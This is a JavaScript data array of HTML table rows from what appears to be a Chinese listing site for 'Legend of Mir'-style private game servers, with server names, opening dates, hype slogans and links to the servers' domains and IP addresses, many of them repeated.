adlistData[2137] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月21日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2138] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'>12月22日/★全天套黄★</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2139] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2140] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2141] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2142] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2143] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2144] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2145] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2146] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2147] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2148] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2149] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月22日/★全天套黄★</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='red'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2150] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月22日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2151] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月22日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2152] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2153] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2154] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2155] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2156] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月22日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2157] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.216.155.174:25216' rel='nofollow' target='_blank'>╲╲８５合击╱╱</a></td><td>新１８０英雄合击</td><td class='r'>12月22日/★全天套黄★</td><td>╲╲装备保值╱╱</td><td>╲╲╲╲╲╲╲╲８５合击╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>１９５神龙合击</td><td><a href='http://103.216.155.174:25216'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2158] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2159] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://110.42.56.176:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月22日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://110.42.56.176:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2160] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月22日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2161] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月22日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2162] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月22日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2163] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.190:5777/' rel='nofollow' target='_blank'>﹌﹌祥瑞沉默﹌﹌</a></td><td>﹌﹌绝版首区﹌﹌</td><td class='r'>12月22日/★全天套黄★</td><td>﹌打怪爆一切﹌</td><td>﹌﹌纯散人服＼＼一＼＼切＼＼靠＼＼打﹌﹌<font color='red'>-推荐</font></td><td>一根毛都靠打</td><td><a href='http://43.240.158.190:5777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2164] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>终极高爆█你从未玩过的新版本</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2165] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月22日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2166] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月22日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2167] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月22日/★全天套黄★</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌●单职业冰雪公益大极品<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2168] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2169] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2170] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2171] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2172] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2173] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2174] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2175] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa.5008pk.com:8000/' rel='nofollow' target='_blank'>██鬼魅大极品█</a></td><td>██沙奖18888█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██迷失单职业</td><td>██100满消费█装备保值█公益神器沉默<font color='red'>-推荐</font></td><td>专属微变火龙</td><td><a href='http://aa.5008pk.com:8000/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2176] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.6wd6wd.top:6688/" rel="nofollow" target="_blank">﹏﹏１·８０﹏必爆〃充值﹏﹏</a></td><td>免〃﹏费〃﹏打〃﹏顶〃﹏赞﹏</td><td class="r">12月22日/07:30</td><td>１８０必爆充值</td><td>﹏１·８０必爆〃充值﹏１·８０必爆〃充值﹏１·８０必爆〃充值 <font color="blue">-推荐</font></td><td>１８０必爆充值</td><td><a href="http://www.6wd6wd.top:6688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2177] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.g3532.top:925" rel="nofollow" target="_blank">█１８０可乐微变</a></td><td>█首战首区█</td><td class="r">12月22日/07:30</td><td>◆复古三职业◆</td><td>█★★沙奖★吃肉★一切靠打★█ <font color="blue">-推荐</font></td><td>█独家火龙█</td><td><a href="http://www.g3532.top:925"  target="_blank">点击查看</a></td></tr>`;
adlistData[2178] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://l1h-1307564774.file.myqcloud.com/" rel="nofollow" target="_blank">██████████公益冰雪</a></td><td>无充值████████████</td><td class="r">12月22日/08:00</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇真公益服▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href="https://l1h-1307564774.file.myqcloud.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2179] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.wfzcq.com/" rel="nofollow" target="_blank">180战神破天</a></td><td>◆首战首区◆</td><td class="r">12月22日/08:30</td><td>独家特色玩法</td><td>战神终极●物价保值●超高爆率 <font color="blue">-推荐</font></td><td>三天合区</td><td><a href="https://www.wfzcq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2180] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月22日/09:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2181] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.2887cq.com/" rel="nofollow" target="_blank">█长·久█</a></td><td>█独·家█</td><td class="r">12月22日/09:00</td><td>复古·特色</td><td>天赋、专属、炼药、三职宝宝、跨服战争 <font color="blue">-推荐</font></td><td>全网唯一</td><td><a href="http://www.2887cq.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2182] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66637.top:56688/" rel="nofollow" target="_blank">１丶８０纵横复古</a></td><td>█１７６极品微变</td><td class="r">12月22日/09:00</td><td>无沙捐免费打充值</td><td>█终极全靠打╱独家新版本╱三职业平衡█ <font color="blue">-推荐</font></td><td>╱爆╱率╱高╱</td><td><a href="http://www.66637.top:56688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2183] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://45.251.9.19:17602/" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>８０版战神合击█████</td><td class="r">12月22日/09:00</td><td>▊７６+８０▊</td><td>免费挂机█免费满级█终极全爆█无线激情- <font color="blue">-推荐</font></td><td>█打米首选█</td><td><a href="http://45.251.9.19:17602/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2184] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://110.42.11.27:5123/" rel="nofollow" target="_blank">█176小极品+6█</a></td><td>█纯金币服█</td><td class="r">12月22日/09:30</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█ <font color="blue">-推荐</font></td><td>█自动捡物█</td><td><a href="http://110.42.11.27:5123/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2185] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://aa1.yunpk06.top:23126/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">12月22日/09:30</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa1.yunpk06.top:23126/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2186] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.c6dd22.xyz:50029/" rel="nofollow" target="_blank">斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">12月22日/09:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.c6dd22.xyz:50029/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2187] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://1.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">12月22日/09:30</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品 <font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://1.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[2188] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://43.240.158.165:29088" rel="nofollow" target="_blank">█１·７６小极品</a></td><td>小极品＋６</td><td class="r">12月22日/09:30</td><td>█三天合区█</td><td>█极品+6█地图全免█一切靠打█散人养老 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://43.240.158.165:29088"  target="_blank">点击查看</a></td></tr>`;
adlistData[2189] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:9033/lscq/" rel="nofollow" target="_blank">█１７6蓝色赤月█</a></td><td>█小极品+6█</td><td class="r">12月22日/09:30</td><td>一货币秒回一</td><td>公益耐玩╱自动拾取╱四格靠打╱装备全爆 <font color="blue">-推荐</font></td><td>7680火龙</td><td><a href="https://103.192.209.180:9033/lscq/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2190] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月22日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2191] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.66689.top:19888/" rel="nofollow" target="_blank">１·８０战神复古</a></td><td>█２０２５新版█</td><td class="r">12月22日/09:30</td><td>魔龙教主√爆一切</td><td>█小怪爆战神╱剑甲全靠爆╱赞助免费领█ <font color="blue">-推荐</font></td><td>◆极品７６◆</td><td><a href="http://www.66689.top:19888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2192] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.ydermkf12hj.top:22266/" rel="nofollow" target="_blank">１．７６黄金赤月</a></td><td>176▆首区▆</td><td class="r">12月22日/09:30</td><td>沙奖８０７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.ydermkf12hj.top:22266/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2193] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://ix44tpk--o12ld8.pk5j.com/" rel="nofollow" target="_blank">﹌﹌７６永恒复古﹌﹌</a></td><td>﹌﹌﹌绝版首区﹌﹌﹌</td><td class="r">12月22日/09:30</td><td>﹌打怪爆一切﹌</td><td>﹌﹌﹌﹌﹌﹌８０纯散人服一切打打打﹌﹌﹌﹌﹌﹌﹌ <font color="blue">-推荐</font></td><td>５０满﹌新版</td><td><a href="https://ix44tpk--o12ld8.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2194] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月22日/10:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2195] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.00581.top:19299/" rel="nofollow" target="_blank">１·８０盘古复古</a></td><td>星王█战神█火龙</td><td class="r">12月22日/10:00</td><td>█魔龙教主爆一切</td><td>必爆终极█战士带毒█免费满级█赞助可打█ <font color="blue">-推荐</font></td><td>█７６极品█</td><td><a href="http://www.00581.top:19299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2196] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月22日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[2197] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月22日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
